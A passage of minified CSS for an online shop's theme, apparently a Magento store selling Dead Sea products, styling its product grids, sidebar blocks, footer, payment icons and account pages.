li:after{content:"\51";display:inline-block;float:right;width:auto;line-height:13px;text-indent:0;font-size:13px;margin:4px -5px 0 0}.featured-products .products-grid .item .add-to-links li:last-child:after{display:none}.featured-products .products-grid .item .add-to-links li a{font-size:12px}}.messages,.messages li,.messages li ul,.messages li ul li{display:block;list-style:none}@media (min-width:992px){.featured-products .products-grid .item .featured-products .products-grid .item .add-to-links li a{font-size:14px}.featured-products .products-grid .item .featured-products .products-grid .item .product-image:hover .link-detail{background:#fff;opacity:.25}}.messages li ul li,.note-msg{background-color:#f8f8f8;border:1px solid #d8d8d8}@media (min-width:1200px){.featured-products .products-grid{margin-left:-20px;right:-10px;width:auto}.featured-products .products-grid .item .add-to-links li a{font-size:14px}}.messages{margin:0 0 25px}.messages li{margin:0 0 15px}.messages li ul,.messages lilast-child{margin:0}.messages li ul li{padding:11px 15px 15px;margin:0 0 15px}.messages li ul li:before{font-family:Flaticon;font-size:20px;display:inline-block;margin-right:25px;position:relative;bottom:-4px}.messages li ul li span,.note-msg{font-size:16px;line-height:20px}.messages li ul lilast-child{margin:0}.messages li.success-msg{color:#00c168}.messages li.success-msg ul>li:before{content:"\53"}.messages li.note-msg,.messages li.notice-msg{color:#ff9600}.messages li.note-msg ul>li:before,.messages li.notice-msg ul>li:before{content:"\54"}.messages li.error-msg{color:#fd6161}.messages li.error-msg ul>li:before{content:"\50"}.note-msg{display:block;padding:15px;margin:0 0 15px;color:#ff9600}.note-msg:before{content:"\54";font-family:Flaticon;font-size:20px;display:inline-block;margin-right:25px;position:relative;bottom:-4px}.sidebar{margin-top:50px}.sidebar .block{margin:0 0 30px}.sidebar .block:after,.sidebar .block:before{content:"";display:table;clear:both}.sidebar .block .block-title{border-bottom:1px solid #f0f0f0;padding:0 0 10px;margin:0 0 15px}.sidebar .block .block-title strong{line-height:20px}.sidebar .block .block-title strong span{font-size:20px;font-weight:400;color:#fd6161}.sidebar .block.block-layered-nav .actions,.sidebar .block.block-layered-nav .block-content .block-subtitle,.sidebar .block.block-layered-nav .block-title{display:none}.sidebar .block.block-layered-nav .block-content #narrow-by-list{display:block;margin:0}.sidebar .block.block-layered-nav .block-content #narrow-by-list dt{line-height:20px;font-size:20px;font-weight:400;color:#fd6161;border-bottom:1px solid #f0f0f0;padding:0 0 10px;margin:0 0 15px}.sidebar .block.block-layered-nav .block-content #narrow-by-list dd{margin:0 0 28px}.sidebar .block.block-layered-nav .block-content #narrow-by-list dd ol{display:block;list-style:none;margin:0}.sidebar .block.block-layered-nav .block-content #narrow-by-list dd ol li{display:block;position:relative;list-style:none;padding:0 0 0 17px;margin:8px 0;cursor:pointer}.sidebar .block.block-layered-nav .block-content #narrow-by-list dd ol li:first-child{margin-top:0}.sidebar .block.block-layered-nav .block-content #narrow-by-list dd ol li:last-child{margin-bottom:0}.sidebar .block.block-layered-nav .block-content #narrow-by-list dd ol li a{color:#98aeb3}.sidebar .block.block-layered-nav .block-content #narrow-by-list dd ol li a:hover{color:#fd6161}.sidebar .block.block-layered-nav .block-content #narrow-by-list dd ol li:hover:before{content:"\51";font-size:11px;font-family:Flaticon;color:#fd6161;margin:0 10px 0 0;position:absolute;left:0;top:4px}.sidebar .block.block-layered-nav .block-content #narrow-by-list dd ol~.show-more{color:#b2ccd2;margin:0 0 0 17px}.sidebar .block.block-layered-nav .block-content #narrow-by-list dd ol~.show-more:hover{margin:0;padding:0 0 0 17px;color:#fd6161}.sidebar .block.block-layered-nav .block-content #narrow-by-list dd.last{margin:0}.sidebar .block.block-layered-nav .block-content #narrow-by-list dd .ajax-filter .noUi-origin{background:#b2ccd2}.sidebar .block.block-layered-nav .block-content #narrow-by-list dd .ajax-filter .ajax-filter-wrap,.sidebar .block.block-layered-nav .block-content #narrow-by-list dd .ajax-filter .noUi-background,.sidebar .block.block-layered-nav .block-content #narrow-by-list dd .ajax-filter .noUi-origin+.noUi-origin{background:#f0f0f0}.sidebar .block.block-layered-nav .block-content #narrow-by-list dd .ajax-filter .noUi-horizontal .noUi-origin~.noUi-origin .noUi-handle{left:-12px}.sidebar .block.block-layered-nav .block-content #narrow-by-list dd .ajax-filter .noUi-horizontal .noUi-origin .noUi-handle{height:20px;top:-6px;left:-8px;width:20px;background:#fff;border:4px solid #b2ccd2;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;overflow:hidden}.sidebar .block.block-layered-nav .block-content #narrow-by-list dd .ajax-filter .noUi-horizontal .noUi-origin .noUi-handle:hover{border-color:#fd6161}.sidebar .block.block-layered-nav .currently{margin:0 0 28px}.sidebar .block.block-layered-nav .currently .block-subtitle{display:block;line-height:20px;font-size:20px;font-weight:400;color:#fd6161;border-bottom:1px solid #f0f0f0;padding:0 0 10px;margin:0 0 17px}.sidebar .block.block-layered-nav .currently ol{display:block;list-style:none;margin:0}.sidebar .block.block-layered-nav .currently ol li{display:block;list-style:none;margin:0 0 10px}.sidebar .block.block-layered-nav .currently ol li:last-child{margin:0}.sidebar .block.block-layered-nav .currently ol li .label{display:none}.sidebar .block.block-layered-nav .currently ol li .value{color:#98aeb3}.sidebar .block.block-layered-nav .currently ol li .btn-remove{float:right;margin:5px 0}.sidebar .block.block-bestsellers .block-content ol li .product-image,.sidebar .block.block-viewed .block-content ol li .product-image{float:left}.sidebar .block.block-layered-nav .currently ol li:before{content:"\51";font-family:Flaticon;font-size:11px;color:#98aeb3;margin:0 10px 0 0}.sidebar .block.block-bestsellers .block-content ol{display:block;list-style:none}.sidebar .block.block-bestsellers .block-content ol li{display:block;list-style:none;margin:0 0 35px}.sidebar .block.block-bestsellers .block-content ol li .product-image img{display:block}.sidebar .block.block-bestsellers .block-content ol li .product-details{margin-left:128px}.sidebar .block.block-bestsellers .block-content ol li .product-details .product-name a{color:#4f4f4f;font:normal 600 14px/17px "Open Sans"}.sidebar .block.block-bestsellers .block-content ol li .product-details .product-name a:hover{color:#fe5151}.sidebar .block.block-bestsellers .block-content ol li .product-details .price-box{margin:0}.sidebar .block.block-bestsellers .block-content ol li .product-details .price-box .map-info{margin:0 0 8px}.sidebar .block.block-bestsellers .block-content ol li .product-details .price-box .map-info .price-label{display:block;margin:0 0 4px;font-size:12px}.sidebar .block.block-bestsellers .block-content ol li .product-details .price-box .map-info .old-price{font-size:16px}.sidebar .block.block-bestsellers .block-content ol li .product-details .price-box .special-price .price-label{display:block;margin:0 0 4px;font-size:12px}.sidebar .block.block-bestsellers .block-content ol li .product-details .price-box .special-price [id*=product-price]{font-size:16px}.sidebar .block.block-bestsellers .block-content ol li .product-details .price-box .standard-price .price-label{display:block;margin:0 0 4px;font-size:12px}.sidebar .block.block-bestsellers .block-content ol li .product-details .price-box .minimal-price .price-label:after,.sidebar .block.block-bestsellers .block-content ol li .product-details .price-box .price-from .price-label:after,.sidebar .block.block-bestsellers .block-content ol li .product-details .price-box .price-to .price-label:after{content:":";display:inline}.sidebar .block.block-bestsellers .block-content ol li .product-details .price-box .standard-price .regular-price span{font-size:16px}.sidebar .block.block-bestsellers .block-content ol li .product-details .price-box .price-from{margin:0 0 8px}.sidebar .block.block-bestsellers .block-content ol li .product-details .price-box .price-from .price-label,.sidebar .block.block-bestsellers .block-content ol li .product-details .price-box .price-to .price-label{font-size:12px}.sidebar .block.block-bestsellers .block-content ol li .product-details .price-box .price-from .price,.sidebar .block.block-bestsellers .block-content ol li .product-details .price-box .price-to .price{font-size:16px}.sidebar .block.block-bestsellers .block-content ol li .product-details .price-box .minimal-price .price-label .price-label{font-size:12px}.sidebar .block.block-bestsellers .block-content ol li .product-details .price-box .minimal-price .price-label .price{font-size:16px}.sidebar .block.block-bestsellers .block-content ol li:after,.sidebar .block.block-bestsellers .block-content ol li:before{content:"";display:table;clear:both}.sidebar .block.block-tags ul,.sidebar .block.block-tags ul li{display:inline-block;list-style:none}.sidebar .block.block-tags ul li a{color:#b2ccd2}.sidebar .block.block-tags ul li a:hover{color:#fd6161}.sidebar .block.block-tags .actions a{color:#b2ccd2}.sidebar .block.block-tags .actions a:hover{color:#fd6161}.sidebar .block.block-viewed .block-content ol{display:block;list-style:none}.sidebar .block.block-viewed .block-content ol li{display:block;list-style:none;margin:0 0 35px}.sidebar .block.block-compare .actions button,.sidebar .block.block-subscribe .actions{float:right}.sidebar .block.block-viewed .block-content ol li .product-image img{display:block}.sidebar .block.block-viewed .block-content ol li .product-details{margin-left:128px}.sidebar .block.block-viewed .block-content ol li .product-details .product-name a{color:#4f4f4f;font:normal 600 14px/17px "Open Sans"}.sidebar .block.block-viewed .block-content ol li .product-details .product-name a:hover{color:#fe5151}.sidebar .block.block-viewed .block-content ol li .product-details .price-box{margin:0}.sidebar .block.block-viewed .block-content ol li .product-details .price-box .map-info{margin:0 0 8px}.sidebar .block.block-viewed .block-content ol li .product-details .price-box .map-info .price-label{display:block;margin:0 0 4px;font-size:12px}.sidebar .block.block-viewed .block-content ol li .product-details .price-box .map-info .old-price{font-size:16px}.sidebar .block.block-viewed .block-content ol li .product-details .price-box .special-price .price-label{display:block;margin:0 0 4px;font-size:12px}.sidebar .block.block-viewed .block-content ol li .product-details .price-box .special-price [id*=product-price]{font-size:16px}.sidebar .block.block-viewed .block-content ol li .product-details .price-box .standard-price .price-label{display:block;margin:0 0 4px;font-size:12px}.sidebar .block.block-viewed .block-content ol li .product-details .price-box .minimal-price .price-label:after,.sidebar .block.block-viewed .block-content ol li .product-details .price-box .price-from .price-label:after,.sidebar .block.block-viewed .block-content ol li .product-details .price-box .price-to .price-label:after{content:":";display:inline}.sidebar .block.block-viewed .block-content ol li .product-details .price-box .price-from .price,.sidebar .block.block-viewed .block-content ol li .product-details .price-box .price-to .price,.sidebar .block.block-viewed .block-content ol li .product-details .price-box .standard-price .regular-price span{font-size:16px}.sidebar .block.block-viewed .block-content ol li .product-details .price-box .price-from{margin:0 0 8px}.sidebar .block.block-viewed .block-content ol li:after,.sidebar .block.block-viewed .block-content ol li:before{content:"";display:table;clear:both}.sidebar .block.block-compare ol,.sidebar .block.block-compare ol li{display:block;list-style:none}.sidebar .block.block-compare ol li .product-name a{color:#98aeb3;position:relative}.sidebar .block.block-compare ol li .product-name a:before{content:"\51";font-size:11px;font-family:Flaticon;margin:0 10px 0 0}.sidebar .block.block-compare ol li .product-name a:hover{color:#fd6161}.sidebar .block.block-compare ol li .btn-remove{float:right;margin:5px 0}.sidebar .block.block-compare .actions .clear-all{font-weight:600;color:#4f4f4f;margin:10px 0;display:inline-block}.sidebar .block.block-compare .actions .clear-all:before{content:"\4d";display:inline-block;text-indent:0;font-family:Flaticon;color:#98aeb3;font-size:9px;line-height:100%;font-weight:400;margin:0 7px 0 0;-webkit-transition-duration:.3s;-webkit-transition-property:background-color,border-color,color,opacity;-webkit-transition-timing-function:ease-in-out;-moz-transition-duration:.3s;-moz-transition-property:background-color,border-color,color,opacity;-moz-transition-timing-function:ease-in-out;-ms-transition-duration:.3s;-ms-transition-property:background-color,border-color,color,opacity;-ms-transition-timing-function:ease-in-out;-o-transition-duration:.3s;-o-transition-property:background-color,border-color,color,opacity;-o-transition-timing-function:ease-in-out;transition-duration:.3s;transition-property:background-color,border-color,color,opacity;transition-timing-function:ease-in-out}.sidebar .block.block-compare .actions .clear-all:hover,.sidebar .block.block-compare .actions .clear-all:hover:before{color:#fd6161}.sidebar .block.block-poll p{color:#98aeb3}.sidebar .block.block-poll ul{display:block;list-style:none;margin:0 0 15px}.sidebar .block.block-poll ul li{display:block;list-style:none}.sidebar .block.block-poll .poll-answers li{list-style:none;color:#98aeb3}.sidebar .block.block-account .block-content ul{display:block;padding:0;margin:0}.sidebar .block.block-account .block-content ul li{display:block;position:relative;list-style:none;padding:0 0 0 17px;margin:8px 0;cursor:pointer}.sidebar .block.block-account .block-content ul li:first-child{margin-top:0}.sidebar .block.block-account .block-content ul li strong:before,.sidebar .block.block-account .block-content ul li:hover:before{content:"\51";font-size:11px;font-family:Flaticon;color:#fd6161;margin:0 10px 0 0;position:absolute;left:-2px;top:1px}.sidebar .block.block-account .block-content ul li strong{font-weight:400;color:#fd6161}.sidebar .block.block-account .block-content ul li a{color:#98aeb3}.sidebar .block.block-account .block-content ul li a:hover{color:#fd6161}.sidebar .block.block-subscribe label{color:#98aeb3;font-weight:400;font-size:16px;line-height:30px}.sidebar .block.block-subscribe .field-box{margin:0 0 19px}.sidebar .block.block-compared .block-content ol{display:block;list-style:none}.sidebar .block.block-compared .block-content ol li{display:block;list-style:none;margin:0 0 35px}.sidebar .block.block-compared .block-content ol li .product-image{float:left}.sidebar .block.block-compared .block-content ol li .product-image img{display:block}.sidebar .block.block-compared .block-content ol li .product-details{margin-left:128px}.sidebar .block.block-compared .block-content ol li .product-details .product-name a{color:#4f4f4f;font:normal 600 14px/17px "Open Sans"}.sidebar .block.block-compared .block-content ol li .product-details .product-name a:hover{color:#fe5151}.sidebar .block.block-compared .block-content ol li .product-details .price-box{margin:0}.sidebar .block.block-compared .block-content ol li .product-details .price-box .map-info{margin:0 0 8px}.sidebar .block.block-compared .block-content ol li .product-details .price-box .map-info .price-label{display:block;margin:0 0 4px;font-size:12px}.sidebar .block.block-compared .block-content ol li .product-details .price-box .map-info .old-price{font-size:16px}.sidebar .block.block-compared .block-content ol li .product-details .price-box .special-price .price-label{display:block;margin:0 0 4px;font-size:12px}.sidebar .block.block-compared .block-content ol li .product-details .price-box .special-price [id*=product-price]{font-size:16px}.sidebar .block.block-compared .block-content ol li .product-details .price-box .standard-price .price-label{display:block;margin:0 0 4px;font-size:12px}.sidebar .block.block-compared .block-content ol li .product-details .price-box .minimal-price .price-label:after,.sidebar .block.block-compared .block-content ol li .product-details .price-box .price-from .price-label:after,.sidebar .block.block-compared .block-content ol li .product-details .price-box .price-to .price-label:after{content:":";display:inline}.sidebar .block.block-compared .block-content ol li .product-details .price-box .price-from .price,.sidebar .block.block-compared .block-content ol li .product-details .price-box .price-to .price,.sidebar .block.block-compared .block-content ol li .product-details .price-box .standard-price .regular-price span{font-size:16px}.sidebar .block.block-compared .block-content ol li .product-details .price-box .price-from{margin:0 0 8px}.sidebar .block.block-compared .block-content ol li:after,.sidebar .block.block-compared .block-content ol li:before{content:"";display:table;clear:both}@media (min-width:768px){.sidebar{margin:0}}#footer .footer-line{display:block;list-style:none}#footer .footer-line>li{display:block;float:left;width:100%}#footer .footer-top{border-top:1px solid #f0f0f0;border-bottom:1px solid #d3d3d3;background:#fff;padding:1px 0;margin:0 0 1px}#footer .footer-top .footer-line{padding:33px 20px 31px;margin:0;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/pattern_header.png) 0 50% #f6f6f6}#footer .footer-top .footer-line>li.footer-col-1{text-align:center}#footer .footer-top .footer-line>li.footer-col-1 a{display:inline-block}#footer .footer-top .footer-line>li.footer-col-1 a img{display:block;max-width:230px;height:auto}#footer .footer-top .footer-line>li.footer-col-2{display:none;margin-top:18px}#footer .footer-top .footer-line>li.footer-col-2 a{display:block;color:#463635;font-weight:600;font-size:18px}#footer .footer-top .footer-line>li.footer-col-2 a:before{display:inline-block;font-family:Flaticon;content:"\41";margin:0 12px 0 0;font-size:24px;font-weight:400}#footer .footer-top .footer-line>li.footer-col-2 a:hover{color:#fe5151}#footer .footer-top .footer-line>li.footer-col-3{display:none;margin-top:19px}#footer .footer-top .footer-line>li.footer-col-3 a{display:block;color:#463635;font-weight:600;font-size:18px}#footer .footer-top .footer-line>li.footer-col-3 a:before{display:inline-block;font-family:Flaticon;content:"\42";margin:0 12px 0 0;font-size:22px;font-weight:400}#footer .footer-top .footer-line>li.footer-col-3 a:hover{color:#fe5151}#footer .footer-top .footer-line>li.footer-col-4{display:none;margin-top:19px}#footer .footer-top .footer-line>li.footer-col-4 a{display:block;color:#463635;font-weight:600;font-size:18px}#footer .footer-top .footer-line>li.footer-col-4 a:before{display:inline-block;font-family:Flaticon;content:"\43";margin:0 12px 0 0;font-size:22px;font-weight:400}#footer .footer-top .footer-line>li.footer-col-4 a:hover{color:#fe5151}#footer .footer-top .footer-line>li.footer-col-5{margin-top:32px;text-align:center}#footer .footer-top .footer-line>li.footer-col-5 .smo{display:inline-block}#footer .footer-top .footer-line>li.footer-col-5 .smo li{display:block;float:left;margin:0 8px 0 0}#footer .footer-top .footer-line>li.footer-col-5 .smo li:last-child{margin:0}#footer .footer-top .footer-line>li.footer-col-5 .smo li a{text-indent:100%;font-size:0;line-height:0;color:transparent;display:block;width:26px;height:27px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) no-repeat #f6f6f6}#footer .footer-top .footer-line>li.footer-col-5 .smo li a.facebook{background-position:0 -131px}#footer .footer-top .footer-line>li.footer-col-5 .smo li a.facebook:hover{background-position:0 -104px}#footer .footer-top .footer-line>li.footer-col-5 .smo li a.twitter{background-position:0 -213px}#footer .footer-top .footer-line>li.footer-col-5 .smo li a.twitter:hover{background-position:0 -186px}#footer .footer-top .footer-line>li.footer-col-5 .smo li a.pinterest{background-position:0 -267px}#footer .footer-top .footer-line>li.footer-col-5 .smo li a.pinterest:hover{background-position:0 -240px}#footer .footer-top .footer-line>li.footer-col-5 .smo li a.linkedin{background-position:0 -321px}#footer .footer-top .footer-line>li.footer-col-5 .smo li a.linkedin:hover{background-position:0 -294px}.footer-columns{background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/pattern_footer.png) 50% 50%;border-bottom:1px solid #d3d3d3;margin:0 0 1px}.footer-columns .container{width:inherit}.footer-columns .footer-line{margin:0;padding:26px 0}.footer-columns .footer-line .footer-col-1 .header-cms-class{padding:0 0 0 65px;margin:6px 0 0;position:relative;white-space:nowrap}.footer-columns .footer-line .footer-col-1 .header-cms-class:before{content:"";display:block;width:65px;height:46px;position:absolute;top:-5px;left:0;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) 0 -618px no-repeat}.footer-columns .footer-line .footer-col-1 .header-cms-class .sub-title{font-weight:800;padding:0;margin:10px 0 0;color:#fe5151;font-size:14px;border:0}.footer-columns .footer-line .footer-col-1 .header-cms-class p{color:gray;font-size:14px;margin:0}.footer-columns .footer-line .footer-col-1{margin:0 0 39px}.footer-columns .footer-line .footer-col-2,.footer-columns .footer-line .footer-col-3{margin:0 0 41px}.footer-columns .footer-line .footer-col-4{margin:0 0 39px}.footer-columns .footer-line .footer-col-5 label{margin:0 0 14px}.footer-columns [class*=list-menu-]{display:block;list-style:none;margin:0;padding:0}.footer-columns [class*=list-menu-]:after,.footer-columns [class*=list-menu-]:before{content:" ";display:table}.footer-columns [class*=list-menu-]>li{display:block;float:left;width:100%;margin:10px 0 0}.footer-columns [class*=list-menu-]>li:first-child{margin:0}.footer-columns [class*=list-menu-]>li a{line-height:16px;font-size:14px;font-weight:600;font-family:"Open Sans";text-shadow:1px 1px 1px #fff;text-transform:uppercase}.footer-columns [class*=list-menu-]>li a:before{font-family:Flaticon;content:"\56";font-weight:400;font-size:9px;margin:0 9px 0 0}.copyright{text-align:center;color:#9f9f9f;font-size:12px;line-height:28px;font-weight:600;text-shadow:1px 1px 1px #fff;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/pattern_footer.png) 50% 50%;padding:15px 0}.copyright .container{width:inherit}.copyright .copy-data{float:left;width:100%;margin:69px 0 -51px;text-align:left}.copyright .copy-data address{margin:0;line-height:28px}.copyright .pay_method{text-align:left;float:none;width:auto;margin:0;position:relative;top:-52px}.copyright .pay_method>span.list_pay_method{display:block;float:left;width:100%;text-align:left;white-space:nowrap;margin-top:7px}.copyright .pay_method>span.list_pay_method>span{display:inline-block;vertical-align:middle;height:28px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) no-repeat;font-size:0;line-height:0;color:red;text-indent:100%;text-align:center;margin:0 5px;overflow:hidden}.copyright .pay_method>span.list_pay_method>span:first-child{margin-left:0}.copyright .pay_method>span.list_pay_method>span:last-child{margin-right:0}.copyright .pay_method>span.list_pay_method>span.visa-icon{width:46px;height:28px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) 0 -661px no-repeat}.copyright .pay_method>span.list_pay_method>span.master-card-icon{width:45px;height:28px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) 0 -689px no-repeat}.copyright .pay_method>span.list_pay_method>span.american-express-icon{width:66px;height:28px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) 0 -717px no-repeat}.copyright .pay_method>span.list_pay_method>span.paypal-icon{width:76px;height:28px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) 0 -745px no-repeat}.copyright .developer a{line-height:28px;color:#9f9f9f}.copyright .developer a span{display:block;float:left}.copyright .developer a .copyright_logo{overflow:hidden;vertical-align:middle;height:28px;width:84px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) 0 -773px no-repeat;font-size:0;color:red;text-indent:100%;margin:0 0 0 4px}@media (min-width:768px){#footer .footer-top .footer-line{padding:32px 20px 17px}#footer .footer-top .footer-line>li.footer-col-1{float:left;width:auto}#footer .footer-top .footer-line>li.footer-col-5{float:right;width:auto;margin:10px 0 0}#footer .footer-columns .footer-line{margin-left:3px}#footer .footer-columns .footer-line>li{width:50%;float:none;display:inline-block;margin:0 0 48px -3px;vertical-align:top}#footer .footer-columns .footer-line>li.footer-col-5{width:100%;margin:0}.footer-columns .footer-line .footer-col-1 .header-cms-class .sub-title{font-size:16px}.copyright{padding:68px 0 15px}.copyright .copy-data{width:auto;margin:0}.copyright .pay_method{float:left;width:100%;position:absolute;top:-49px;left:0;text-align:center}.copyright .pay_method>span.list_pay_method{margin:0 0 0 30px;display:inline-block;vertical-align:middle;width:auto;float:none}.copyright .pay_method>span.list_pay_method>span{display:block;float:left;margin-left:20px}.copyright .developer{float:right}}@media (min-width:992px){#footer .footer-top .footer-line>li.footer-col-2,#footer .footer-top .footer-line>li.footer-col-3,#footer .footer-top .footer-line>li.footer-col-5 .smo{display:block}#footer .footer-line>li{min-width:250px;width:13%;margin-right:3.75%}#footer .footer-line>li:last-child{margin-right:0}#footer .footer-line>li.footer-col-1{width:230px}#footer .footer-line>li.footer-col-4{margin-right:0!important}#footer .footer-line>li.footer-col-5{margin-right:0;width:26.5%;float:right}#footer .footer-top .footer-line{padding:30px 20px 20px 50px}#footer .footer-top .footer-line>li.footer-col-1{width:230px}#footer .footer-top .footer-line>li.footer-col-1 a{margin:0 0 0 -10px}#footer .footer-top .footer-line>li.footer-col-4{display:block;margin-right:0}#footer .footer-top .footer-line>li.footer-col-5{margin-top:13px;text-align:left}#footer .copyright{padding:15px 0}#footer .copyright .pay_method{position:static;width:auto}}@media (min-width:992px) and (max-width:1200px){#footer .footer-top .footer-line{padding:30px 20px 20px 50px;display:block;list-style:none}#footer .footer-top .footer-line>li{display:block;float:left;min-width:inherit;width:inherit}#footer .footer-top .footer-line>li:last-child{margin-right:0}#footer .footer-top .footer-line>li.footer-col-1{width:230px;margin-right:1%}#footer .footer-top .footer-line>li.footer-col-2,#footer .footer-top .footer-line>li.footer-col-3{display:block}#footer .footer-top .footer-line>li.footer-col-4{display:block;margin-right:0}#footer .footer-top .footer-line>li.footer-col-5{margin-right:0;width:inherit;float:right}#footer .copyright .pay_method{text-indent:100%;width:365px;font-size:0;line-height:0;overflow:hidden}#footer .copyright .pay_method span.list_pay_method{display:block;white-space:nowrap;text-indent:0}#footer .copyright .pay_method span.list_pay_method>span.visa-icon{margin:0}}@media (min-width:992px) and (max-width:1554px){#footer .footer-columns .footer-line{display:block;list-style:none;position:relative}#footer .footer-columns .footer-line>li{display:block;float:left;min-width:inherit;width:inherit}#footer .footer-columns .footer-line>li:last-child{margin-right:0}#footer .footer-columns .footer-line>li.footer-col-1{float:none;position:absolute;bottom:24px;width:50%;margin:0}#footer .footer-columns .footer-line>li.footer-col-2,#footer .footer-columns .footer-line>li.footer-col-3{width:32%;margin:0 2% 15px 0}#footer .footer-columns .footer-line>li.footer-col-4{width:32%;margin:0 0 15px}#footer .footer-columns .footer-line>li.footer-col-5{margin-right:0;float:right;width:50%}}@media (min-width:1200px){#footer .footer-top .footer-line{padding:35px 50px 19px}#footer .footer-top .footer-line>li{min-width:inherit;width:inherit}#footer .footer-top .footer-line>li:last-child{margin-right:0}#footer .footer-top .footer-line>li.footer-col-5{width:inherit}#footer .footer-columns .footer-line>li{width:250px;float:left;display:block;margin:0 3.75% 0 0;vertical-align:top}.copyright .copy-data{width:300px;margin:0 3.75% 0 0}.copyright .pay_method{display:block;float:left}}@media (min-width:1555px){#footer .footer-columns .footer-line>li.footer-col-1,#footer .footer-top .footer-line>li.footer-col-1{min-width:300px}#footer .footer-top .footer-line>li{width:250px}#footer .footer-top .footer-line>li:last-child{margin-right:0;width:26.5%}#footer .footer-top .footer-line>li.footer-col-4{width:200px}#footer .footer-columns .footer-line>li.footer-col-4{width:200px;min-width:200px}#footer .footer-columns .footer-line>li.footer-col-5{width:26.5%;float:right}}.account-login form .new-users .buttons-set button,.page-about-us a.button{min-width:170px}@media (min-width:1555px) and (max-width:1805px){#footer .footer-top .footer-line>li:last-child{margin-right:0}#footer .footer-columns .footer-line>li.footer-col-5,#footer .footer-top .footer-line>li.footer-col-5{width:267px;float:right}}.main-container .container #preface #slideshow,.main-container .container #preface .special-offers{width:100%;float:left}.main-container{padding-bottom:50px}.main-container .container{max-width:100%}.main-container .container .main{margin:28px 0 0}.main-container .container #preface{display:none;margin:0 -20px}.main-container .container #preface .special-offers ul{display:block;width:320px;max-width:100%;float:none;list-style:none;margin:0 auto 10px}.main-container .container #preface .special-offers ul li{display:block;list-style:none;margin-top:1px}.main-container .container #preface .special-offers ul li a,.main-container .container #preface .special-offers ul li img{display:block;max-width:100%;height:auto}.cms-index-index .main-container .container .main{margin:0}.cms-index-index .main-container .container #preface{display:block}.why-buy-from-us{border-top:1px solid #f0f0f0;margin-top:21px}.why-buy-from-us .subtitle{text-align:right;margin:43px 0 29px;color:#98aeb3;font-size:30px}.why-buy-from-us p{text-align:right}.why-buy-from-us img{display:block;width:395px;margin:0 auto 15px;max-width:100%;height:auto}@media (min-width:768px){.why-buy-from-us .subtitle{margin:78px 0 29px;font-size:40px}.why-buy-from-us p{text-align:right}.why-buy-from-us img{float:left;max-width:50%}}.content-404-std .error-404{float:left;width:500px;max-width:100%;margin-right:70px}.content-404-std .error-404 p:nth-child(2){margin:0 0 40px}.content-404-std .image-404{margin:0 0 35px}@media (min-width:992px){.content-404-std .image-404{margin:-80px 0 0}}.page-about-us img{display:block;max-width:100%;margin:0 auto 15px}.account-login form .registered-users .form-list,.customer-account-forgotpassword .buttons-set,.customer-account-forgotpassword .form-list{max-width:500px}.page-about-us p{line-height:25px}.page-about-us p:nth-child(3){margin:0 0 30px}@media (min-width:992px){.page-about-us img{float:left;margin:-35px 10px 0 0}.page-about-us p:nth-child(1){margin:-10px 0 45px}}@media (min-width:1200px){.page-about-us img{float:left;margin:-50px 70px 0 0}.page-about-us p:nth-child(1){margin-bottom:50px}.page-about-us p:nth-child(1),.page-about-us p:nth-child(3){margin-right:30px}}.page-contact-us .get-in-touch{width:100%;float:left;margin-right:20px}.page-contact-us .get-in-touch .sub-title{margin-top:-4px}.page-contact-us .get-in-touch p{line-height:25px;margin:0 0 25px}.page-contact-us .get-in-touch p span{display:block;color:#fd6161}.page-contact-us .get-in-touch p:last-child{margin:0}.page-contact-us .map{width:100%;float:left;margin:35px 0}.page-contact-us .map .map_block #mapbg{height:293px;border:1px solid #d8d8d8}.page-contact-us .block-form{margin:59px 0 0}.page-contact-us .block-form:after,.page-contact-us .block-form:before{content:"";display:table;clear:both}.page-contact-us .block-form p{font-size:14px;line-height:25px;margin:-6px 0 33px}.page-contact-us .block-form form{display:block}.page-contact-us .block-form form:after,.page-contact-us .block-form form:before{content:"";display:table;clear:both}.page-contact-us .block-form form ul{display:block;list-style:none}.page-contact-us .block-form form ul li{display:block;list-style:none;margin:0 0 24px}.page-contact-us .block-form form ul.form-list>li:first-child{float:left;width:100%;margin-left:0;margin-bottom:0}.page-contact-us .block-form form ul.form-list>li ul li label{margin:0 0 11px;font-weight:400;font-size:16px;color:gray}.page-contact-us .block-form form ul.form-list>li ul li label em{float:right;color:#fd6161;font-style:normal}.page-contact-us .block-form form ul.form-list>li ul li #comment{height:224px}.page-contact-us .block-form form ul.form-list>li ul li#captcha-input-box-contact_form .input-box{width:200px}.page-contact-us .block-form form ul.form-list>li ul li .captcha-reload{cursor:pointer}.page-contact-us .block-form form ul.form-list>li ul li button.button>span>span{width:166px}@media (min-width:768px){.page-contact-us .get-in-touch{width:280px;float:left;margin-right:20px}.page-contact-us .map{width:inherit;float:none;margin:0}.page-contact-us .block-form form ul.form-list>li{margin-left:300px}.page-contact-us .block-form form ul.form-list>li:first-child{float:left;width:280px;margin-left:0}}.account-login form{display:block;margin:-7px 0 0}.account-login form .form-list{margin:0 0 39px}.account-login form .form-list li{margin:0 0 22px}.account-login form .form-list li:last-child{margin:0}.account-login form .registered-users{float:left;width:100%;margin:0 0 35px;padding:0}.account-login form .registered-users p{margin:0 0 20px}.account-login form .registered-users .buttons-set a{color:#98aeb3;font-weight:600;margin:0 35px 10px 0;display:inline-block}.account-login form .registered-users .buttons-set a:hover{color:#82969a}.account-login form .new-users{float:left;width:100%;margin:0;padding:0}.account-login form .new-users p{margin:0 0 46px}.customer-account-forgotpassword 